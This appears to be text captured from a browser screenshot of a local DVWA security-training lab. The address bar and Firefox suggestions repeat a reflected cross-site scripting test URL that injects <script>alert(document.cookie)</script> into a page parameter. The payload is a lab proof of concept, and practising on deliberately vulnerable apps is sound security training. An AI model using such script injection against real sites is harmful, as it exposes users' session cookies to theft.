 Vulnerability: Reflected C
localhost/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script>
Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) — http://localhost/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script>
Firefox Suggest
Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) — http://localhost/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script>#
This time, search with: